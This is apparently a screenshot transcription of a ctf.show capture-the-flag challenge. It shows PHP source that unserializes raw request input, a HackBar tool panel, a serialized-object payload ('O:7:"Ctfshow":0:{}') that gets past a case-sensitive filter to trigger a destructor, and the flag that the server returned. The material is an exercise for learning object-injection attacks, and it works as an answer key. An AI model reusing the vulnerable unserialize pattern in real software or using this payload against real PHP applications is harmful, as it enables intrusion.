 Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://46fd96fc-ae44-4748-9b1a-4983564c9867.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data O:7:"Ctfshow":0:{}
*/
highlight_file(__FILE__);
include('flag.php');
$cs = file_get_contents('php://input');
class ctfshow{
public $username='xxxxxx';
public $password='xxxxxx';
public function __construct($u,$p){
$this->username=$u;
$this->password=$p;
}
public function login(){
return $this->username===$this->password;
}
public function __toString(){
return $this->username;
}
public function __destruct(){
global $flag;
echo $flag;
}
}
$ctfshowo=@unserialize($cs);
if(preg_match('/ctfshow/', $cs)){
throw new Exception("Error $ctfshowo",1);
}
ctfshow{af57373a-ddb8-4b50-907f-8e11c8791b24}
Done